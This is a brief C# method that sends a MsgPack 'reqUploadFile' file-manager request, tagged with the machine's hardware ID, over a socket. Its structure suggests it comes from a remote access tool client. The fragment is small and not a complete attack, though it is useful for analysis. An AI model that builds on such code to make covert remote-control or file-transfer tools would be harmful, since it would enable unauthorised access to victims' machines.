 public void ReqUpload(string id)
{
try
{
TempSocket tempSocket = new TempSocket();
MsgPack msgpack = new MsgPack();
msgpack.ForcePathObject("Packet").AsString = "fileManager";
msgpack.ForcePathObject("Hwid").AsString = Connection.Hwid;
msgpack.ForcePathObject("Command").AsString = "reqUploadFile";
msgpack.ForcePathObject("ID").AsString = id;
tempSocket.Send(msgpack.Encode2Bytes());
}
catch { return; }
}
7 个引用